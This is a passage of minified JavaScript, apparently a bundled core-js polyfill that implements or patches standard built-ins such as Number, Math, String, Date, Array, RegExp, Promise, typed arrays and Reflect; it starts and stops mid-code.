s||e(7).f(s,o,{value:function(t){if("function"!=typeof this||!i(t))return!1;if(!i(this.prototype))return t instanceof this;for(;t=r(t);)if(this.prototype===t)return!0;return!1}})},function(t,n,e){var i=e(0),r=e(102);i(i.G+i.F*(parseInt!=r),{parseInt:r})},function(t,n,e){var i=e(0),r=e(103);i(i.G+i.F*(parseFloat!=r),{parseFloat:r})},function(t,n,e){"use strict";var i=e(2),r=e(11),o=e(19),s=e(74),a=e(23),c=e(3),u=e(38).f,f=e(16).f,l=e(7).f,p=e(44).trim,h=i.Number,_=h,d=h.prototype,g="Number"==o(e(37)(d)),v="trim"in String.prototype,m=function(t){var n=a(t,!1);if("string"==typeof n&&n.length>2){var e,i,r,o=(n=v?n.trim():p(n,3)).charCodeAt(0);if(43===o||45===o){if(88===(e=n.charCodeAt(2))||120===e)return NaN}else if(48===o){switch(n.charCodeAt(1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+n}for(var s,c=n.slice(2),u=0,f=c.length;u<f;u++)if((s=c.charCodeAt(u))<48||s>r)return NaN;return parseInt(c,i)}}return+n};if(!h(" 0o1")||!h("0b1")||h("+0x1")){h=function(t){var n=arguments.length<1?0:t,e=this;return e instanceof h&&(g?c(function(){d.valueOf.call(e)}):"Number"!=o(e))?s(new _(m(n)),e,h):m(n)};for(var y,w=e(6)?u(_):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),b=0;w.length>b;b++)r(_,y=w[b])&&!r(h,y)&&l(h,y,f(_,y));h.prototype=d,d.constructor=h,e(13)(i,"Number",h)}},function(t,n,e){"use strict";var i=e(0),r=e(25),o=e(104),s=e(75),a=1..toFixed,c=Math.floor,u=[0,0,0,0,0,0],f="Number.toFixed: incorrect invocation!",l=function(t,n){for(var e=-1,i=n;++e<6;)i+=t*u[e],u[e]=i%1e7,i=c(i/1e7)},p=function(t){for(var n=6,e=0;--n>=0;)e+=u[n],u[n]=c(e/t),e=e%t*1e7},h=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==u[t]){var e=String(u[t]);n=""===n?e:n+s.call("0",7-e.length)+e}return n},_=function(t,n,e){return 0===n?e:n%2==1?_(t,n-1,e*t):_(t*t,n/2,e)};i(i.P+i.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!e(3)(function(){a.call({})})),"Number",{toFixed:function(t){var n,e,i,a,c=o(this,f),u=r(t),d="",g="0";if(u<0||u>20)throw RangeError(f);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(d="-",c=-c),c>1e-21)if(e=(n=function(t){for(var n=0,e=t;e>=4096;)n+=12,e/=4096;for(;e>=2;)n+=1,e/=2;return n}(c*_(2,69,1))-69)<0?c*_(2,-n,1):c/_(2,n,1),e*=4503599627370496,(n=52-n)>0){for(l(0,e),i=u;i>=7;)l(1e7,0),i-=7;for(l(_(10,i,1),0),i=n-1;i>=23;)p(1<<23),i-=23;p(1<<i),l(1,1),p(2),g=h()}else l(0,e),l(1<<-n,0),g=h()+s.call("0",u);return g=u>0?d+((a=g.length)<=u?"0."+s.call("0",u-a)+g:g.slice(0,a-u)+"."+g.slice(a-u)):d+g}})},function(t,n,e){"use strict";var i=e(0),r=e(3),o=e(104),s=1..toPrecision;i(i.P+i.F*(r(function(){return"1"!==s.call(1,void 0)})||!r(function(){s.call({})})),"Number",{toPrecision:function(t){var n=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?s.call(n):s.call(n,t)}})},function(t,n,e){var i=e(0);i(i.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,n,e){var i=e(0),r=e(2).isFinite;i(i.S,"Number",{isFinite:function(t){return"number"==typeof t&&r(t)}})},function(t,n,e){var i=e(0);i(i.S,"Number",{isInteger:e(105)})},function(t,n,e){var i=e(0);i(i.S,"Number",{isNaN:function(t){return t!=t}})},function(t,n,e){var i=e(0),r=e(105),o=Math.abs;i(i.S,"Number",{isSafeInteger:function(t){return r(t)&&o(t)<=9007199254740991}})},function(t,n,e){var i=e(0);i(i.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,n,e){var i=e(0);i(i.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,n,e){var i=e(0),r=e(103);i(i.S+i.F*(Number.parseFloat!=r),"Number",{parseFloat:r})},function(t,n,e){var i=e(0),r=e(102);i(i.S+i.F*(Number.parseInt!=r),"Number",{parseInt:r})},function(t,n,e){var i=e(0),r=e(106),o=Math.sqrt,s=Math.acosh;i(i.S+i.F*!(s&&710==Math.floor(s(Number.MAX_VALUE))&&s(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:r(t-1+o(t-1)*o(t+1))}})},function(t,n,e){var i=e(0),r=Math.asinh;i(i.S+i.F*!(r&&1/r(0)>0),"Math",{asinh:function t(n){return isFinite(n=+n)&&0!=n?n<0?-t(-n):Math.log(n+Math.sqrt(n*n+1)):n}})},function(t,n,e){var i=e(0),r=Math.atanh;i(i.S+i.F*!(r&&1/r(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,n,e){var i=e(0),r=e(76);i(i.S,"Math",{cbrt:function(t){return r(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,n,e){var i=e(0),r=Math.exp;i(i.S,"Math",{cosh:function(t){return(r(t=+t)+r(-t))/2}})},function(t,n,e){var i=e(0),r=e(77);i(i.S+i.F*(r!=Math.expm1),"Math",{expm1:r})},function(t,n,e){var i=e(0);i(i.S,"Math",{fround:e(107)})},function(t,n,e){var i=e(0),r=Math.abs;i(i.S,"Math",{hypot:function(t,n){for(var e,i,o=0,s=0,a=arguments.length,c=0;s<a;)c<(e=r(arguments[s++]))?(o=o*(i=c/e)*i+1,c=e):o+=e>0?(i=e/c)*i:e;return c===1/0?1/0:c*Math.sqrt(o)}})},function(t,n,e){var i=e(0),r=Math.imul;i(i.S+i.F*e(3)(function(){return-5!=r(4294967295,5)||2!=r.length}),"Math",{imul:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i;return 0|r*o+((65535&e>>>16)*o+r*(65535&i>>>16)<<16>>>0)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,n,e){var i=e(0);i(i.S,"Math",{log1p:e(106)})},function(t,n,e){var i=e(0);i(i.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,n,e){var i=e(0);i(i.S,"Math",{sign:e(76)})},function(t,n,e){var i=e(0),r=e(77),o=Math.exp;i(i.S+i.F*e(3)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(r(t)-r(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},function(t,n,e){var i=e(0),r=e(77),o=Math.exp;i(i.S,"Math",{tanh:function(t){var n=r(t=+t),e=r(-t);return n==1/0?1:e==1/0?-1:(n-e)/(o(t)+o(-t))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,n,e){var i=e(0),r=e(36),o=String.fromCharCode,s=String.fromCodePoint;i(i.S+i.F*(!!s&&1!=s.length),"String",{fromCodePoint:function(t){for(var n,e=[],i=arguments.length,s=0;i>s;){if(n=+arguments[s++],r(n,1114111)!==n)throw RangeError(n+" is not a valid code point");e.push(n<65536?o(n):o(55296+((n-=65536)>>10),n%1024+56320))}return e.join("")}})},function(t,n,e){var i=e(0),r=e(15),o=e(8);i(i.S,"String",{raw:function(t){for(var n=r(t.raw),e=o(n.length),i=arguments.length,s=[],a=0;e>a;)s.push(String(n[a++])),a<i&&s.push(String(arguments[a]));return s.join("")}})},function(t,n,e){"use strict";e(44)("trim",function(t){return function(){return t(this,3)}})},function(t,n,e){"use strict";var i=e(78)(!0);e(79)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=i(n,e),this._i+=t.length,{value:t,done:!1})})},function(t,n,e){"use strict";var i=e(0),r=e(78)(!1);i(i.P,"String",{codePointAt:function(t){return r(this,t)}})},function(t,n,e){"use strict";var i=e(0),r=e(8),o=e(81),s="".endsWith;i(i.P+i.F*e(82)("endsWith"),"String",{endsWith:function(t){var n=o(this,t,"endsWith"),e=arguments.length>1?arguments[1]:void 0,i=r(n.length),a=void 0===e?i:Math.min(r(e),i),c=String(t);return s?s.call(n,c,a):n.slice(a-c.length,a)===c}})},function(t,n,e){"use strict";var i=e(0),r=e(81);i(i.P+i.F*e(82)("includes"),"String",{includes:function(t){return!!~r(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,e){var i=e(0);i(i.P,"String",{repeat:e(75)})},function(t,n,e){"use strict";var i=e(0),r=e(8),o=e(81),s="".startsWith;i(i.P+i.F*e(82)("startsWith"),"String",{startsWith:function(t){var n=o(this,t,"startsWith"),e=r(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),i=String(t);return s?s.call(n,i,e):n.slice(e,e+i.length)===i}})},function(t,n,e){"use strict";e(14)("anchor",function(t){return function(n){return t(this,"a","name",n)}})},function(t,n,e){"use strict";e(14)("big",function(t){return function(){return t(this,"big","","")}})},function(t,n,e){"use strict";e(14)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,n,e){"use strict";e(14)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,n,e){"use strict";e(14)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,n,e){"use strict";e(14)("fontcolor",function(t){return function(n){return t(this,"font","color",n)}})},function(t,n,e){"use strict";e(14)("fontsize",function(t){return function(n){return t(this,"font","size",n)}})},function(t,n,e){"use strict";e(14)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,n,e){"use strict";e(14)("link",function(t){return function(n){return t(this,"a","href",n)}})},function(t,n,e){"use strict";e(14)("small",function(t){return function(){return t(this,"small","","")}})},function(t,n,e){"use strict";e(14)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,n,e){"use strict";e(14)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,n,e){"use strict";e(14)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,n,e){var i=e(0);i(i.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(23);i(i.P+i.F*e(3)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var n=r(this),e=o(n);return"number"!=typeof e||isFinite(e)?n.toISOString():null}})},function(t,n,e){var i=e(0),r=e(209);i(i.P+i.F*(Date.prototype.toISOString!==r),"Date",{toISOString:r})},function(t,n,e){"use strict";var i=e(3),r=Date.prototype.getTime,o=Date.prototype.toISOString,s=function(t){return t>9?t:"0"+t};t.exports=i(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!i(function(){o.call(new Date(NaN))})?function(){if(!isFinite(r.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),e=t.getUTCMilliseconds(),i=n<0?"-":n>9999?"+":"";return i+("00000"+Math.abs(n)).slice(i?-6:-4)+"-"+s(t.getUTCMonth()+1)+"-"+s(t.getUTCDate())+"T"+s(t.getUTCHours())+":"+s(t.getUTCMinutes())+":"+s(t.getUTCSeconds())+"."+(e>99?e:"0"+s(e))+"Z"}:o},function(t,n,e){var i=Date.prototype,r=i.toString,o=i.getTime;new Date(NaN)+""!="Invalid Date"&&e(13)(i,"toString",function(){var t=o.call(this);return t==t?r.call(this):"Invalid Date"})},function(t,n,e){var i=e(5)("toPrimitive"),r=Date.prototype;i in r||e(12)(r,i,e(212))},function(t,n,e){"use strict";var i=e(1),r=e(23);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return r(i(this),"number"!=t)}},function(t,n,e){var i=e(0);i(i.S,"Array",{isArray:e(54)})},function(t,n,e){"use strict";var i=e(18),r=e(0),o=e(9),s=e(108),a=e(83),c=e(8),u=e(84),f=e(85);r(r.S+r.F*!e(56)(function(t){Array.from(t)}),"Array",{from:function(t){var n,e,r,l,p=o(t),h="function"==typeof this?this:Array,_=arguments.length,d=_>1?arguments[1]:void 0,g=void 0!==d,v=0,m=f(p);if(g&&(d=i(d,_>2?arguments[2]:void 0,2)),void 0==m||h==Array&&a(m))for(e=new h(n=c(p.length));n>v;v++)u(e,v,g?d(p[v],v):p[v]);else for(l=m.call(p),e=new h;!(r=l.next()).done;v++)u(e,v,g?s(l,d,[r.value,v],!0):r.value);return e.length=v,e}})},function(t,n,e){"use strict";var i=e(0),r=e(84);i(i.S+i.F*e(3)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)r(e,t,arguments[t++]);return e.length=n,e}})},function(t,n,e){"use strict";var i=e(0),r=e(15),o=[].join;i(i.P+i.F*(e(47)!=Object||!e(20)(o)),"Array",{join:function(t){return o.call(r(this),void 0===t?",":t)}})},function(t,n,e){"use strict";var i=e(0),r=e(71),o=e(19),s=e(36),a=e(8),c=[].slice;i(i.P+i.F*e(3)(function(){r&&c.call(r)}),"Array",{slice:function(t,n){var e=a(this.length),i=o(this);if(n=void 0===n?e:n,"Array"==i)return c.call(this,t,n);for(var r=s(t,e),u=s(n,e),f=a(u-r),l=new Array(f),p=0;p<f;p++)l[p]="String"==i?this.charAt(r+p):this[r+p];return l}})},function(t,n,e){"use strict";var i=e(0),r=e(10),o=e(9),s=e(3),a=[].sort,c=[1,2,3];i(i.P+i.F*(s(function(){c.sort(void 0)})||!s(function(){c.sort(null)})||!e(20)(a)),"Array",{sort:function(t){return void 0===t?a.call(o(this)):a.call(o(this),r(t))}})},function(t,n,e){"use strict";var i=e(0),r=e(27)(0),o=e(20)([].forEach,!0);i(i.P+i.F*!o,"Array",{forEach:function(t){return r(this,t,arguments[1])}})},function(t,n,e){var i=e(4),r=e(54),o=e(5)("species");t.exports=function(t){var n;return r(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!r(n.prototype)||(n=void 0),i(n)&&null===(n=n[o])&&(n=void 0)),void 0===n?Array:n}},function(t,n,e){"use strict";var i=e(0),r=e(27)(1);i(i.P+i.F*!e(20)([].map,!0),"Array",{map:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(27)(2);i(i.P+i.F*!e(20)([].filter,!0),"Array",{filter:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(27)(3);i(i.P+i.F*!e(20)([].some,!0),"Array",{some:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(27)(4);i(i.P+i.F*!e(20)([].every,!0),"Array",{every:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(109);i(i.P+i.F*!e(20)([].reduce,!0),"Array",{reduce:function(t){return r(this,t,arguments.length,arguments[1],!1)}})},function(t,n,e){"use strict";var i=e(0),r=e(109);i(i.P+i.F*!e(20)([].reduceRight,!0),"Array",{reduceRight:function(t){return r(this,t,arguments.length,arguments[1],!0)}})},function(t,n,e){"use strict";var i=e(0),r=e(52)(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;i(i.P+i.F*(s||!e(20)(o)),"Array",{indexOf:function(t){return s?o.apply(this,arguments)||0:r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(15),o=e(25),s=e(8),a=[].lastIndexOf,c=!!a&&1/[1].lastIndexOf(1,-0)<0;i(i.P+i.F*(c||!e(20)(a)),"Array",{lastIndexOf:function(t){if(c)return a.apply(this,arguments)||0;var n=r(this),e=s(n.length),i=e-1;for(arguments.length>1&&(i=Math.min(i,o(arguments[1]))),i<0&&(i=e+i);i>=0;i--)if(i in n&&n[i]===t)return i||0;return-1}})},function(t,n,e){var i=e(0);i(i.P,"Array",{copyWithin:e(110)}),e(31)("copyWithin")},function(t,n,e){var i=e(0);i(i.P,"Array",{fill:e(87)}),e(31)("fill")},function(t,n,e){"use strict";var i=e(0),r=e(27)(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),i(i.P+i.F*o,"Array",{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(31)("find")},function(t,n,e){"use strict";var i=e(0),r=e(27)(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),i(i.P+i.F*s,"Array",{findIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(31)(o)},function(t,n,e){e(39)("Array")},function(t,n,e){var i=e(2),r=e(74),o=e(7).f,s=e(38).f,a=e(55),c=e(57),u=i.RegExp,f=u,l=u.prototype,p=/a/g,h=/a/g,_=new u(p)!==p;if(e(6)&&(!_||e(3)(function(){return h[e(5)("match")]=!1,u(p)!=p||u(h)==h||"/a/i"!=u(p,"i")}))){u=function(t,n){var e=this instanceof u,i=a(t),o=void 0===n;return!e&&i&&t.constructor===u&&o?t:r(_?new f(i&&!o?t.source:t,n):f((i=t instanceof u)?t.source:t,i&&o?c.call(t):n),e?this:l,u)};for(var d=s(f),g=0;d.length>g;)!function(t){t in u||o(u,t,{configurable:!0,get:function(){return f[t]},set:function(n){f[t]=n}})}(d[g++]);l.constructor=u,u.prototype=l,e(13)(i,"RegExp",u)}e(39)("RegExp")},function(t,n,e){"use strict";e(112);var i=e(1),r=e(57),o=e(6),s=/./.toString,a=function(t){e(13)(RegExp.prototype,"toString",t,!0)};e(3)(function(){return"/a/b"!=s.call({source:"a",flags:"b"})})?a(function(){var t=i(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?r.call(t):void 0)}):"toString"!=s.name&&a(function(){return s.call(this)})},function(t,n,e){e(58)("match",1,function(t,n,e){return[function(e){"use strict";var i=t(this),r=void 0==e?void 0:e[n];return void 0!==r?r.call(e,i):new RegExp(e)[n](String(i))},e]})},function(t,n,e){e(58)("replace",2,function(t,n,e){return[function(i,r){"use strict";var o=t(this),s=void 0==i?void 0:i[n];return void 0!==s?s.call(i,o,r):e.call(String(o),i,r)},e]})},function(t,n,e){e(58)("search",1,function(t,n,e){return[function(e){"use strict";var i=t(this),r=void 0==e?void 0:e[n];return void 0!==r?r.call(e,i):new RegExp(e)[n](String(i))},e]})},function(t,n,e){e(58)("split",2,function(t,n,i){"use strict";var r=e(55),o=i,s=[].push;if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length){var a=void 0===/()??/.exec("")[1];i=function(t,n){var e=String(this);if(void 0===t&&0===n)return[];if(!r(t))return o.call(e,t,n);var i,c,u,f,l,p=[],h=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),_=0,d=void 0===n?4294967295:n>>>0,g=new RegExp(t.source,h+"g");for(a||(i=new RegExp("^"+g.source+"$(?!\\s)",h));(c=g.exec(e))&&!((u=c.index+c[0].length)>_&&(p.push(e.slice(_,c.index)),!a&&c.length>1&&c[0].replace(i,function(){for(l=1;l<arguments.length-2;l++)void 0===arguments[l]&&(c[l]=void 0)}),c.length>1&&c.index<e.length&&s.apply(p,c.slice(1)),f=c[0].length,_=u,p.length>=d));)g.lastIndex===c.index&&g.lastIndex++;return _===e.length?!f&&g.test("")||p.push(""):p.push(e.slice(_)),p.length>d?p.slice(0,d):p}}else"0".split(void 0,0).length&&(i=function(t,n){return void 0===t&&0===n?[]:o.call(this,t,n)});return[function(e,r){var o=t(this),s=void 0==e?void 0:e[n];return void 0!==s?s.call(e,o,r):i.call(String(o),e,r)},i]})},function(t,n,e){"use strict";var i,r,o,s,a=e(34),c=e(2),u=e(18),f=e(49),l=e(0),p=e(4),h=e(10),_=e(40),d=e(41),g=e(59),v=e(89).set,m=e(90)(),y=e(91),w=e(113),b=e(114),x=c.TypeError,S=c.process,O=c.Promise,E="process"==f(S),P=function(){},I=r=y.f,C=!!function(){try{var t=O.resolve(1),n=(t.constructor={})[e(5)("species")]=function(t){t(P,P)};return(E||"function"==typeof PromiseRejectionEvent)&&t.then(P)instanceof n}catch(t){}}(),M=function(t){var n;return!(!p(t)||"function"!=typeof(n=t.then))&&n},T=function(t,n){if(!t._n){t._n=!0;var e=t._c;m(function(){for(var i=t._v,r=1==t._s,o=0;e.length>o;)!function(n){var e,o,s=r?n.ok:n.fail,a=n.resolve,c=n.reject,u=n.domain;try{s?(r||(2==t._h&&A(t),t._h=1),!0===s?e=i:(u&&u.enter(),e=s(i),u&&u.exit()),e===n.promise?c(x("Promise-chain cycle")):(o=M(e))?o.call(e,a,c):a(e)):c(i)}catch(t){c(t)}}(e[o++]);t._c=[],t._n=!1,n&&!t._h&&$(t)})}},$=function(t){v.call(c,function(){var n,e,i,r=t._v,o=k(t);if(o&&(n=w(function(){E?S.emit("unhandledRejection",r,t):(e=c.onunhandledrejection)?e({promise:t,reason:r}):(i=c.console)&&i.error&&i.error("Unhandled promise rejection",r)}),t._h=E||k(t)?2:1),t._a=void 0,o&&n.e)throw n.v})},k=function(t){return 1!==t._h&&0===(t._a||t._c).length},A=function(t){v.call(c,function(){var n;E?S.emit("rejectionHandled",t):(n=c.onrejectionhandled)&&n({promise:t,reason:t._v})})},F=function(t){var n=this;n._d||(n._d=!0,(n=n._w||n)._v=t,n._s=2,n._a||(n._a=n._c.slice()),T(n,!0))},z=function(t){var n,e=this;if(!e._d){e._d=!0,e=e._w||e;try{if(e===t)throw x("Promise can't be resolved itself");(n=M(t))?m(function(){var i={_w:e,_d:!1};try{n.call(t,u(z,i,1),u(F,i,1))}catch(t){F.call(i,t)}}):(e._v=t,e._s=1,T(e,!1))}catch(t){F.call({_w:e,_d:!1},t)}}};C||(O=function(t){_(this,O,"Promise","_h"),h(t),i.call(this);try{t(u(z,this,1),u(F,this,1))}catch(t){F.call(this,t)}},(i=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=e(42)(O.prototype,{then:function(t,n){var e=I(g(this,O));return e.ok="function"!=typeof t||t,e.fail="function"==typeof n&&n,e.domain=E?S.domain:void 0,this._c.push(e),this._a&&this._a.push(e),this._s&&T(this,!1),e.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new i;this.promise=t,this.resolve=u(z,t,1),this.reject=u(F,t,1)},y.f=I=function(t){return t===O||t===s?new o(t):r(t)}),l(l.G+l.W+l.F*!C,{Promise:O}),e(43)(O,"Promise"),e(39)("Promise"),s=e(22).Promise,l(l.S+l.F*!C,"Promise",{reject:function(t){var n=I(this);return(0,n.reject)(t),n.promise}}),l(l.S+l.F*(a||!C),"Promise",{resolve:function(t){return b(a&&this===s?O:this,t)}}),l(l.S+l.F*!(C&&e(56)(function(t){O.all(t).catch(P)})),"Promise",{all:function(t){var n=this,e=I(n),i=e.resolve,r=e.reject,o=w(function(){var e=[],o=0,s=1;d(t,!1,function(t){var a=o++,c=!1;e.push(void 0),s++,n.resolve(t).then(function(t){c||(c=!0,e[a]=t,--s||i(e))},r)}),--s||i(e)});return o.e&&r(o.v),e.promise},race:function(t){var n=this,e=I(n),i=e.reject,r=w(function(){d(t,!1,function(t){n.resolve(t).then(e.resolve,i)})});return r.e&&i(r.v),e.promise}})},function(t,n,e){"use strict";var i=e(119),r=e(46);e(60)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return i.def(r(this,"WeakSet"),t,!0)}},i,!1,!0)},function(t,n,e){"use strict";var i=e(0),r=e(61),o=e(92),s=e(1),a=e(36),c=e(8),u=e(4),f=e(2).ArrayBuffer,l=e(59),p=o.ArrayBuffer,h=o.DataView,_=r.ABV&&f.isView,d=p.prototype.slice,g=r.VIEW;i(i.G+i.W+i.F*(f!==p),{ArrayBuffer:p}),i(i.S+i.F*!r.CONSTR,"ArrayBuffer",{isView:function(t){return _&&_(t)||u(t)&&g in t}}),i(i.P+i.U+i.F*e(3)(function(){return!new p(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,n){if(void 0!==d&&void 0===n)return d.call(s(this),t);for(var e=s(this).byteLength,i=a(t,e),r=a(void 0===n?e:n,e),o=new(l(this,p))(c(r-i)),u=new h(this),f=new h(o),_=0;i<r;)f.setUint8(_++,u.getUint8(i++));return o}}),e(39)("ArrayBuffer")},function(t,n,e){var i=e(0);i(i.G+i.W+i.F*!e(61).ABV,{DataView:e(92).DataView})},function(t,n,e){e(28)("Int8",1,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Uint8",1,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Uint8",1,function(t){return function(n,e,i){return t(this,n,e,i)}},!0)},function(t,n,e){e(28)("Int16",2,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Uint16",2,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Int32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Uint32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Float32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Float64",8,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){var i=e(0),r=e(10),o=e(1),s=(e(2).Reflect||{}).apply,a=Function.apply;i(i.S+i.F*!e(3)(function(){s(function(){})}),"Reflect",{apply:function(t,n,e){var i=r(t),c=o(e);return s?s(i,n,c):a.call(i,n,c)}})},function(t,n,e){var i=e(0),r=e(37),o=e(10),s=e(1),a=e(4),c=e(3),u=e(100),f=(e(2).Reflect||{}).construct,l=c(function(){function t(){}return!(f(function(){},[],t)instanceof t)}),p=!c(function(){f(function(){})});i(i.S+i.F*(l||p),"Reflect",{construct:function(t,n){o(t),s(n);var e=arguments.length<3?t:o(arguments[2]);if(p&&!l)return f(t,n,e);if(t==e){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var i=[null];return i.push.apply(i,n),new(u.apply(t,i))}var c=e.prototype,h=r(a(c)?c:Object.prototype),_=Function.apply.call(t,h,n);return a(_)?_:h}})},function(t,n,e){var i=e(7),r=e(0),o=e(1),s=e(23);r(r.S+r.F*e(3)(function(){Reflect.defineProperty(i.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,n,e){o(t),n=s(n,!0),o(e);try{return i.f(t,n,e),!0}catch(t){return!1}}})},function(t,n,e){var i=e(0),r=e(16).f,o=e(1);i(i.S,"Reflect",{deleteProperty:function(t,n){var e=r(o(t),n);return!(e&&!e.configurable)&&delete t[n]}})},function(t,n,e){"use strict";var i=e(0),r=e(1),o=function(t){this._t=r(t),this._i=0;var n,e=this._k=[];for(n in t)e.push(n)};e(80)(o,"Object",function(){var t,n=this._k;do{if(this._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[this._i++])in this._t));return{value:t,done:!1}}),i(i.S,"Reflect",{enumerate:function(t){return new o(t)}})},function(t,n,e){var i=e(16),r=e(17),o=e(11),s=e(0),a=e(4),c=e(1);s(s.S,"Reflect",{get:function t(n,e){var s,u,f=arguments.length<3?n:arguments[2];return c(n)===f?n[e]:(s=i.f(n,e))?o(s,"value")?s.value:void 0!==s.get?s.get.call(f):void 0:a(u=r(n))?t(u,e,f):void 0}})},function(t,n,e){var i=e(16),r=e(0),o=e(1);r(r.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return i.f(o(t),n)}})},function(t,n,e){var i=e(0),r=e(17),o=e(1);i(i.S,"Reflect",{getPrototypeOf:function(t){return r(o(t))}})},function(t,n,e){var i=e(0);i(i.S,"Reflect",{has:function(t,n){return n in t}})},function(t,n,e){var i=e(0),r=e(1),o=Object.isExtensible;i(i.S,"Reflect",{isExtensible:function(t){return r(t),!o||o(t)}})},function(t,n,e){var i=e(0);i(i.S,"Reflect",{ownKeys:e(121)})},function(t,n,e){var i=e(0),r=e(1),o=Object.preventExtensions;i(i.S,"Reflect",{preventExtensions:function(t){r(t);try{return o&&o(t),!0}catch(t){return!1}}})},function(t,n,e){var i=e(7),r=e(16),o=e(17),s=e(11),a=e(0),c=e(32),u=e(1),f=e(4);a(a.S,"Reflect",{set:function t(n,e,a){var l,p,h=arguments.length<4?n:arguments[3],_=r.f(u(n),e);if(!_){if(f(p=o(n)))return t(p,e,a,h);_=c(0)}return s(_,"value")?!(!1===_.writable||!f(h))&&((l=r.f(h,e)||c(0)).value=a,i.f(h,e,l),!0):void 0!==_.set&&(_.set.call(h,a),!0)}})},function(t,n,e){var i=e(0),r=e(72);r&&i(i.S,"Reflect",{setPrototypeOf:function(t,n){r.check(t,n);try{return r.set(t,n),!0}catch(t){return!1}}})},function(t,n,e){"use strict";var 